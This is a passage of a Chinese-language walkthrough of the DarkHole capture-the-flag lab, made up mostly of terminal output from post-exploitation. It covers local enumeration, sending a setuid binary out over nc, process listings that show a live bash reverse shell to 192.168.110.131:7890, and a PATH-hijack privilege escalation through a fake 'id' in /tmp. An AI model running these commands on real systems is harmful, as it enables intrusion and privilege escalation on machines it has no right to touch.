-rw------- 1 john john 37 Jul 17 2021 .mysql_history -rw-r--r-- 1 john john 807 Jul 16 2021 .profile drwxrwx--- 2 john www-data 4096 Jul 17 2021 .ssh -rwxrwx--- 1 john john 1 Jul 17 2021 file.py -rwxrwx--- 1 john john 8 Jul 17 2021 password -rwsr-xr-x 1 root root 16784 Jul 17 2021 toto -rw-rw---- 1 john john 24 Jul 17 2021 user.txt www-data@darkhole:/home/john$ find / -user john 2>/dev/null find / -user john 2>/dev/null /home/john /home/john/file.py /home/john/user.txt /home/john/.mysql_history /home/john/.ssh /home/john/.ssh/id_rsa /home/john/.ssh/known_hosts /home/john/.ssh/id_rsa.pub /home/john/password /home/john/.bash_history /home/john/.profile /home/john/.cache /home/john/.bash_logout /home/john/.bashrc /home/john/.local /home/john/.local/share www-data@darkhole:/home/john$ cat user.txt cat user.txt cat: user.txt: Permission denied www-data@darkhole:/home/john$ cat file.py cat file.py cat: file.py: Permission denied www-data@darkhole:/home/john$ cat password cat password cat: password: Permission denied www-data@darkhole:/home/john$ cd .ssh cd .ssh www-data@darkhole:/home/john/.ssh$ ls -al ls -al total 20 drwxrwx--- 2 john www-data 4096 Jul 17 2021 . drwxrwxrwx 5 john john 4096 Jul 17 2021 .. -rw------- 1 john www-data 2602 Jul 17 2021 id_rsa -rw-r--r-- 1 john www-data 567 Jul 17 2021 id_rsa.pub -rw-r--r-- 1 john www-data 222 Jul 17 2021 known_hosts www-data@darkhole:/home/john/.ssh$ www-data@darkhole:/home/john/.ssh$ cat id_rsa cat id_rsa cat: id_rsa: Permission denied www-data@darkhole:/home/john/.ssh$ cat id_rsa.pub cat id_rsa.pub ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDOvN7bXJmR9DoU1wxP9i/AwXaaYY6gj5/UNPaepOAkbiUJm7J9StXr8JBNoH4HOe1BGAaHZ+rQi7czJwlZHKDEo+cZfkxsPmud7CbZRH+ePfbz4oFTrRrAhb0LBTN+2gHdjNqj12VRA/GRT61lshDSQHz+WvCkLhtLN2RGDEusI+hhk4+zmR1c3lJch2XrQFxzA2mmk/dI08uMlZXNNj2FS71eAmFx7ydsnizheDunG/WB5USdfpDlS5KKefndVw7yJKkF/H5IQDIbUmnIyGsDpkI6P8UeK6kapssIZwrmAWZ5T9G70e2nSyolaDLFMJ1Fa3y7FXrYR56ZoXaB868OMiZ5vSaWcavx7wrhwwjZjehz+EqbpwCF1CO9yDlCsxhApGpI6CgFOWKt+9M6xvDyOdiz92OEgng4N43rLowcCY13sI64Ad1gPefmp5F7MzE0qY1FzLZboyfE2D911qMuopE+69mcGLwfk6rgeptOx6AAgHpRvD5ux2nNzZSGBTM= john@darkhole www-data@darkhole:/home/john/.ssh$ cat known_hosts cat known_hosts |1|2I0Lwd4goWN8RnumRM5EzfE1L5A=|3/vYIT5ap4ne1vBL5Wyrlq/1ZLI= ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBPfadwlqy5LlqbycT3e2719jXukQDK6PRAbJ40vjftzQSnfj586ISkVCK/etAPeTwYBZwzhO2l/JK/2AZWoUzaY= www-data@darkhole:/home/john/.ssh$
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
- 85
- 86
- 87
- 88
- 89
- 90
- 91
- 92
- 93
- 94
- 95
- 96
- 97
- 98
- 看结果,可能可能荀存在环境变量提权
www-data@darkhole:/home/john$ ./toto
./toto
uid=1001(john) gid=33(www-data) groups=33(www-data)
- 1
- 2
- 3

9.3、toto文件解析(就是执行了id命令)
- 文件传出
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# nc -nlvp 1234 > toto
listening on [any] 1234 ...
connect to [192.168.110.131] from (UNKNOWN) [192.168.110.136] 55936
- 1
- 2
- 3
- 4
www-data@darkhole:/home/john$ nc 192.168.110.131 1234 < /home/john/toto
nc 192.168.110.131 1234 < /home/john/toto
- 1
- 2
- 文件初步解析
(base) ┌──(root㉿kali)-[/usr/local/soft/hack] └─# chmod +x toto (base) ┌──(root㉿kali)-[/usr/local/soft/hack] └─# strace ./toto execve("./toto", ["./toto"], 0x7fff6c0fb220 /* 43 vars */) = 0 brk(NULL) = 0x55bafd081000 mmap(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7fafad3e0000 access("/etc/ld.so.preload", R_OK) = -1 ENOENT (没有那个文件或目录) openat(AT_FDCWD, "/etc/ld.so.cache", O_RDONLY|O_CLOEXEC) = 3 newfstatat(3, "", {st_mode=S_IFREG|0644, st_size=89867, ...}, AT_EMPTY_PATH) = 0 mmap(NULL, 89867, PROT_READ, MAP_PRIVATE, 3, 0) = 0x7fafad3ca000 close(3) = 0 openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libc.so.6", O_RDONLY|O_CLOEXEC) = 3 read(3, "\177ELF\2\1\1\3\0\0\0\0\0\0\0\0\3\0>\0\1\0\0\0\220x\2\0\0\0\0\0"..., 832) = 832 pread64(3, "\6\0\0\0\4\0\0\0@\0\0\0\0\0\0\0@\0\0\0\0\0\0\0@\0\0\0\0\0\0\0"..., 784, 64) = 784 newfstatat(3, "", {st_mode=S_IFREG|0755, st_size=1926256, ...}, AT_EMPTY_PATH) = 0 pread64(3, "\6\0\0\0\4\0\0\0@\0\0\0\0\0\0\0@\0\0\0\0\0\0\0@\0\0\0\0\0\0\0"..., 784, 64) = 784 mmap(NULL, 1974096, PROT_READ, MAP_PRIVATE|MAP_DENYWRITE, 3, 0) = 0x7fafad1e8000 mmap(0x7fafad20e000, 1396736, PROT_READ|PROT_EXEC, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x26000) = 0x7fafad20e000 mmap(0x7fafad363000, 344064, PROT_READ, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x17b000) = 0x7fafad363000 mmap(0x7fafad3b7000, 24576, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x1cf000) = 0x7fafad3b7000 mmap(0x7fafad3bd000, 53072, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = 0x7fafad3bd000 close(3) = 0 mmap(NULL, 12288, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7fafad1e5000 arch_prctl(ARCH_SET_FS, 0x7fafad1e5740) = 0 set_tid_address(0x7fafad1e5a10) = 236094 set_robust_list(0x7fafad1e5a20, 24) = 0 rseq(0x7fafad1e6060, 0x20, 0, 0x53053053) = 0 mprotect(0x7fafad3b7000, 16384, PROT_READ) = 0 mprotect(0x55bafc0f0000, 4096, PROT_READ) = 0 mprotect(0x7fafad412000, 8192, PROT_READ) = 0 prlimit64(0, RLIMIT_STACK, NULL, {rlim_cur=8192*1024, rlim_max=RLIM64_INFINITY}) = 0 munmap(0x7fafad3ca000, 89867) = 0 setuid(1001) = 0 setgid(1001) = -1 EPERM (不允许的操作) rt_sigaction(SIGINT, {sa_handler=SIG_IGN, sa_mask=[], sa_flags=SA_RESTORER, sa_restorer=0x7fafad224510}, {sa_handler=SIG_DFL, sa_mask=[], sa_flags=0}, 8) = 0 rt_sigaction(SIGQUIT, {sa_handler=SIG_IGN, sa_mask=[], sa_flags=SA_RESTORER, sa_restorer=0x7fafad224510}, {sa_handler=SIG_DFL, sa_mask=[], sa_flags=0}, 8) = 0 rt_sigprocmask(SIG_BLOCK, [CHLD], [], 8) = 0 mmap(NULL, 36864, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS|MAP_STACK, -1, 0) = 0x7fafad3d7000 rt_sigprocmask(SIG_BLOCK, ~[], [CHLD], 8) = 0 clone3({flags=CLONE_VM|CLONE_VFORK, exit_signal=SIGCHLD, stack=0x7fafad3d7000, stack_size=0x9000}, 88) = 236105 munmap(0x7fafad3d7000, 36864) = 0 rt_sigprocmask(SIG_SETMASK, [CHLD], NULL, 8) = 0 wait4(236105, uid=1001 gid=0(root) 组=0(root) [{WIFEXITED(s) && WEXITSTATUS(s) == 0}], 0, NULL) = 236105 rt_sigaction(SIGINT, {sa_handler=SIG_DFL, sa_mask=[], sa_flags=SA_RESTORER, sa_restorer=0x7fafad224510}, NULL, 8) = 0 rt_sigaction(SIGQUIT, {sa_handler=SIG_DFL, sa_mask=[], sa_flags=SA_RESTORER, sa_restorer=0x7fafad224510}, NULL, 8) = 0 rt_sigprocmask(SIG_SETMASK, [], NULL, 8) = 0 --- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=236105, si_uid=1001, si_status=0, si_utime=0, si_stime=0} --- exit_group(0) = ? +++ exited with 0 +++ (base) ┌──(root㉿kali)-[/usr/local/soft/hack] └─# strings ./toto /lib64/ld-linux-x86-64.so.2 libc.so.6 setuid system __cxa_finalize setgid __libc_start_main GLIBC_2.2.5 _ITM_deregisterTMCloneTable __gmon_start__ _ITM_registerTMCloneTable u+UH []A\A]A^A_ :*3$" GCC: (Ubuntu 9.3.0-17ubuntu1~20.04) 9.3.0 crtstuff.c deregister_tm_clones __do_global_dtors_aux completed.8060 __do_global_dtors_aux_fini_array_entry frame_dummy __frame_dummy_init_array_entry demo.c __FRAME_END__ __init_array_end _DYNAMIC __init_array_start __GNU_EH_FRAME_HDR _GLOBAL_OFFSET_TABLE_ __libc_csu_fini _ITM_deregisterTMCloneTable _edata system@@GLIBC_2.2.5 __libc_start_main@@GLIBC_2.2.5 __data_start __gmon_start__ __dso_handle _IO_stdin_used __libc_csu_init __bss_start main setgid@@GLIBC_2.2.5 __TMC_END__ _ITM_registerTMCloneTable setuid@@GLIBC_2.2.5 __cxa_finalize@@GLIBC_2.2.5 .symtab .strtab .shstrtab .interp .note.gnu.property .note.gnu.build-id .note.ABI-tag .gnu.hash .dynsym .dynstr .gnu.version .gnu.version_r .rela.dyn .rela.plt .init .plt.got .plt.sec .text .fini .rodata .eh_frame_hdr .eh_frame .init_array .fini_array .dynamic .data .bss .comment
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
- 85
- 86
- 87
- 88
- 89
- 90
- 91
- 92
- 93
- 94
- 95
- 96
- 97
- 98
- 99
- 100
- 101
- 102
- 103
- 104
- 105
- 106
- 107
- 108
- 109
- 110
- 111
- 112
- 113
- 114
- 115
- 116
- 117
- 118
- 119
- 120
- 121
- 122
- 123
- 124
- 125
- 126
- 127
- 128
- 129
- IDA 逆向分析
9.4、进程信息收集
www-data@darkhole:/home/john$ ss -tulpn ss -tulpn Netid State Recv-Q Send-Q Local Address:Port Peer Address:PortProcess udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:* udp UNCONN 0 0 192.168.110.136%ens33:68 0.0.0.0:* tcp LISTEN 0 70 127.0.0.1:33060 0.0.0.0:* tcp LISTEN 0 151 127.0.0.1:3306 0.0.0.0:* tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:* tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:* tcp LISTEN 0 511 *:80 *:* tcp LISTEN 0 128 [::]:22 [::]:* www-data@darkhole:/home/john$ ps aux ps aux USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND root 1 4.2 0.6 167492 11640 ? Ss 14:41 16:11 /sbin/init auto automatic-ubiquity noprompt root 502 0.0 1.6 59668 30932 ? S<s 14:42 0:10 /lib/systemd/systemd-journald root 531 0.0 0.2 21388 5332 ? Ss 14:42 0:01 /lib/systemd/systemd-udevd root 714 0.0 0.9 345880 18264 ? SLsl 14:42 0:18 /sbin/multipathd -d -s systemd+ 754 0.0 0.3 90228 6060 ? Ssl 14:42 0:01 /lib/systemd/systemd-timesyncd root 765 0.0 0.5 47540 10324 ? Ss 14:42 0:00 /usr/bin/VGAuthService root 767 0.4 0.3 236316 7336 ? Ssl 14:42 1:48 /usr/bin/vmtoolsd systemd+ 843 0.0 0.4 26604 7680 ? Ss 14:42 0:00 /lib/systemd/systemd-networkd systemd+ 845 0.0 0.6 24024 13000 ? Ss 14:42 0:04 /lib/systemd/systemd-resolved root 857 0.0 0.3 235564 7388 ? Ssl 14:42 0:02 /usr/lib/accountsservice/accounts-daemon root 861 0.0 0.1 6812 2932 ? Ss 14:42 0:00 /usr/sbin/cron -f message+ 862 0.0 0.2 7472 4436 ? Ss 14:42 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only root 868 0.0 0.1 81960 3564 ? Ssl 14:42 0:01 /usr/sbin/irqbalance --foreground root 870 0.0 0.7 29076 14332 ? Ss 14:42 0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers syslog 873 0.0 0.2 224348 4772 ? Ssl 14:42 0:02 /usr/sbin/rsyslogd -n -iNONE root 875 0.0 1.5 851408 28568 ? Ssl 14:42 0:04 /usr/lib/snapd/snapd root 877 0.0 0.3 16568 7444 ? Ss 14:42 0:00 /lib/systemd/systemd-logind daemon 880 0.0 0.1 3792 2232 ? Ss 14:42 0:00 /usr/sbin/atd -f root 891 0.0 0.0 5828 1792 tty1 Ss+ 14:42 0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux root 931 0.0 0.3 12176 7188 ? Ss 14:42 0:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups root 946 0.0 0.9 107908 17352 ? Ssl 14:42 0:00 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal root 947 0.0 0.3 232716 6792 ? Ssl 14:42 0:00 /usr/lib/policykit-1/polkitd --no-debug root 951 0.0 0.8 194044 15936 ? Ss 14:42 0:02 /usr/sbin/apache2 -k start mysql 1007 1.3 23.1 1779396 431904 ? Ssl 14:42 4:57 /usr/sbin/mysqld www-data 52667 0.0 0.8 194540 15492 ? S 17:15 0:03 /usr/sbin/apache2 -k start www-data 63756 0.0 0.8 194548 15904 ? S 17:46 0:01 /usr/sbin/apache2 -k start www-data 63762 0.0 0.8 194540 15008 ? S 17:46 0:01 /usr/sbin/apache2 -k start www-data 63765 0.0 0.7 194532 14512 ? S 17:46 0:01 /usr/sbin/apache2 -k start www-data 63774 0.0 0.7 194548 14816 ? S 17:46 0:01 /usr/sbin/apache2 -k start www-data 65085 0.0 0.8 194532 15532 ? S 17:47 0:01 /usr/sbin/apache2 -k start www-data 65976 0.0 0.8 194532 15000 ? S 17:47 0:01 /usr/sbin/apache2 -k start www-data 66682 0.0 0.8 194532 15000 ? S 17:47 0:01 /usr/sbin/apache2 -k start www-data 68335 0.0 0.8 194548 15684 ? S 17:48 0:00 /usr/sbin/apache2 -k start www-data 70472 0.0 0.8 194532 15000 ? S 17:49 0:00 /usr/sbin/apache2 -k start www-data 73152 0.0 0.0 2608 540 ? S 18:11 0:00 sh -c /bin/sh -c "cd "/var/www/html/upload";bash -c 'bash -i >& /dev/tcp/192.168.110.131/7890 0>&1';echo a5d467d664;pwd;echo ebe19a" 2>&1 www-data 73153 0.0 0.0 2608 544 ? S 18:11 0:00 /bin/sh -c cd /var/www/html/upload;bash -c 'bash -i >& /dev/tcp/192.168.110.131/7890 0>&1';echo a5d467d664;pwd;echo ebe19a www-data 73154 0.0 0.1 3976 2980 ? S 18:11 0:00 bash -c bash -i >& /dev/tcp/192.168.110.131/7890 0>&1 www-data 73155 0.0 0.1 4240 3616 ? S 18:11 0:00 bash -i
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
www-data@darkhole:/tmp$ chmod +x pspy64 chmod +x pspy64 www-data@darkhole:/tmp$ ./pspy64 ./pspy64 pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d ██▓███ ██████ ██▓███ ▓██ ██▓ ▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒ ▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░ ▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░ ▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░ ▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒ ░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░ ░░ ░ ░ ░ ░░ ▒ ▒ ░░ ░ ░ ░ ░ ░ Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive) Draining file system events due to startup... done 2023/11/18 21:05:03 CMD: UID=0 PID=80218 | sed -ne s/\.socket\s*[a-z]*\s*$/.socket/p 2023/11/18 21:05:03 CMD: UID=0 PID=80217 | systemctl list-unit-files --full --type=socket 2023/11/18 21:05:03 CMD: UID=0 PID=80216 | /bin/sh /sbin/service mysql start 2023/11/18 21:05:03 CMD: UID=0 PID=80212 | /bin/sh /sbin/service mysql start 2023/11/18 21:05:03 CMD: UID=33 PID=80203 | ./pspy64 2023/11/18 21:05:03 CMD: UID=0 PID=80195 | /bin/sh -c service apache2 start && service mysql start 2023/11/18 21:05:03 CMD: UID=0 PID=80194 | /usr/sbin/CRON -f 2023/11/18 21:05:03 CMD: UID=33 PID=73155 | bash -i 2023/11/18 21:05:03 CMD: UID=33 PID=73154 | bash -c bash -i >& /dev/tcp/192.168.110.131/7890 0>&1 2023/11/18 21:05:03 CMD: UID=33 PID=73153 | /bin/sh -c cd /var/www/html/upload;bash -c 'bash -i >& /dev/tcp/192.168.110.131/7890 0>&1';echo a5d467d664;pwd;echo ebe19a 2023/11/18 21:05:03 CMD: UID=33 PID=73152 | sh -c /bin/sh -c "cd "/var/www/html/upload";bash -c 'bash -i >& /dev/tcp/192.168.110.131/7890 0>&1';echo a5d467d664;pwd;echo ebe19a" 2>&1 2023/11/18 21:05:03 CMD: UID=33 PID=70472 | /usr/sbin/apache2 -k start 2023/11/18 21:05:03 CMD: UID=33 PID=68335 | /usr/sbin/apache2 -k start 2023/11/18 21:05:03 CMD: UID=33 PID=66682 | /usr/sbin/apache2 -k start 2023/11/18 21:05:03 CMD: UID=33 PID=65976 | /usr/sbin/apache2 -k start 2023/11/18 21:05:03 CMD: UID=33 PID=65085 | /usr/sbin/apache2 -k start 2023/11/18 21:05:03 CMD: UID=33 PID=63774 | /usr/sbin/apache2 -k start 2023/11/18 21:05:03 CMD: UID=33 PID=63765 | /usr/sbin/apache2 -k start 2023/11/18 21:05:03 CMD: UID=33 PID=63762 | /usr/sbin/apache2 -k start 2023/11/18 21:05:03 CMD: UID=33 PID=63756 | /usr/sbin/apache2 -k start 2023/11/18 21:05:03 CMD: UID=33 PID=52667 | /usr/sbin/apache2 -k start 2023/11/18 21:05:03 CMD: UID=113 PID=1007 | /usr/sbin/mysqld 2023/11/18 21:05:03 CMD: UID=0 PID=951 | /usr/sbin/apache2 -k start 2023/11/18 21:05:03 CMD: UID=0 PID=947 | /usr/lib/policykit-1/polkitd --no-debug 2023/11/18 21:05:03 CMD: UID=0 PID=946 | /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal 2023/11/18 21:05:03 CMD: UID=0 PID=931 | sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups 2023/11/18 21:05:03 CMD: UID=0 PID=891 | /sbin/agetty -o -p -- \u --noclear tty1 linux 2023/11/18 21:05:03 CMD: UID=1 PID=880 | /usr/sbin/atd -f 2023/11/18 21:05:03 CMD: UID=0 PID=877 | /lib/systemd/systemd-logind 2023/11/18 21:05:03 CMD: UID=0 PID=875 | /usr/lib/snapd/snapd 2023/11/18 21:05:03 CMD: UID=104 PID=873 | /usr/sbin/rsyslogd -n -iNONE 2023/11/18 21:05:03 CMD: UID=0 PID=870 | /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers 2023/11/18 21:05:03 CMD: UID=0 PID=868 | /usr/sbin/irqbalance --foreground 2023/11/18 21:05:03 CMD: UID=103 PID=862 | /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only 2023/11/18 21:05:03 CMD: UID=0 PID=861 | /usr/sbin/cron -f 2023/11/18 21:05:03 CMD: UID=0 PID=857 | /usr/lib/accountsservice/accounts-daemon 2023/11/18 21:05:03 CMD: UID=101 PID=845 | /lib/systemd/systemd-resolved 2023/11/18 21:05:03 CMD: UID=100 PID=843 | /lib/systemd/systemd-networkd 2023/11/18 21:05:03 CMD: UID=0 PID=767 | /usr/bin/vmtoolsd 2023/11/18 21:05:03 CMD: UID=0 PID=765 | /usr/bin/VGAuthService 2023/11/18 21:05:03 CMD: UID=102 PID=754 | /lib/systemd/systemd-timesyncd 2023/11/18 21:05:03 CMD: UID=0 PID=714 | /sbin/multipathd -d -s 2023/11/18 21:05:03 CMD: UID=0 PID=531 | /lib/systemd/systemd-udevd 2023/11/18 21:05:03 CMD: UID=0 PID=502 | /lib/systemd/systemd-journald 2023/11/18 21:05:03 CMD: UID=0 PID=1 | /sbin/init auto automatic-ubiquity noprompt 2023/11/18 21:06:01 CMD: UID=0 PID=80238 | /usr/sbin/CRON -f 2023/11/18 21:06:01 CMD: UID=0 PID=80239 | /bin/sh -c service apache2 start && service mysql start 2023/11/18 21:06:01 CMD: UID=0 PID=80240 | /bin/sh /sbin/service apache2 start 2023/11/18 21:06:01 CMD: UID=0 PID=80241 | /bin/sh /sbin/service apache2 start 2023/11/18 21:06:01 CMD: UID=0 PID=80242 | /bin/sh /sbin/service apache2 start 2023/11/18 21:06:01 CMD: UID=0 PID=80243 | 2023/11/18 21:06:01 CMD: UID=0 PID=80246 | sed -ne s/\.socket\s*[a-z]*\s*$/.socket/p 2023/11/18 21:06:01 CMD: UID=0 PID=80245 | systemctl list-unit-files --full --type=socket 2023/11/18 21:06:01 CMD: UID=0 PID=80244 | /bin/sh /sbin/service apache2 start 2023/11/18 21:06:02 CMD: UID=0 PID=80247 | /bin/sh /sbin/service mysql start 2023/11/18 21:06:02 CMD: UID=0 PID=80249 | basename /sbin/service 2023/11/18 21:06:02 CMD: UID=0 PID=80250 | /bin/sh /sbin/service mysql start 2023/11/18 21:06:02 CMD: UID=0 PID=80251 | /bin/sh /sbin/service mysql start 2023/11/18 21:06:02 CMD: UID=0 PID=80253 | sed -ne s/\.socket\s*[a-z]*\s*$/.socket/p 2023/11/18 21:06:02 CMD: UID=0 PID=80252 | systemctl list-unit-files --full --type=socket
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
10、环境变量提权
www-data@darkhole:/home/john$ ./toto ./toto uid=1001(john) gid=33(www-data) groups=33(www-data) www-data@darkhole:/home/john$ id id uid=33(www-data) gid=33(www-data) groups=33(www-data) www-data@darkhole:/home/john$ echo '/bin/bash' > /tmp/id echo '/bin/bash' > /tmp/id www-data@darkhole:/home/john$ chmod +x /tmp/id chmod +x /tmp/id www-data@darkhole:/home/john$ echo $PATH echo $PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin www-data@darkhole:/home/john$ export PATH=/tmp:$PATH export PATH=/tmp:$PATH www-data@darkhole:/home/john$ echo $PATH echo $PATH /tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin www-data@darkhole:/home/john$ ./toto ./toto SHELL=/bin/bash script -q /dev/null john@darkhole:/home/john$
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
10.1、信息收集
